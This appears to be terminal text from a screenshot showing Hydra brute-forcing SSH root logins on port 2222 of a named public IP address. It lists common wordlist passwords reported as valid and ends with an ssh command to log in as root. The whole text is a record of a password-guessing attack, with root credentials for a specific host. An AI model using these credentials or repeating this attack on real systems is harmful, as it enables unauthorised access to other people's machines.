 [2222][ssh] host: 54.91.232.240   login: root   password: password
[2222][ssh] host: 54.91.232.240   login: root   password: iloveyou
[2222][ssh] host: 54.91.232.240   login: root   password: rockyou
[2222][ssh] host: 54.91.232.240   login: root   password: abc123
[2222][ssh] host: 54.91.232.240   login: root   password: nicole
[2222][ssh] host: 54.91.232.240   login: root   password: jessica
[2222][ssh] host: 54.91.232.240   login: root   password: daniel
1 of 1 target successfully completed, 15 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-21 13:37:14
┌──(kali㉿kali)-[~]
└─$ ssh root@54.91.232.240 -p 2222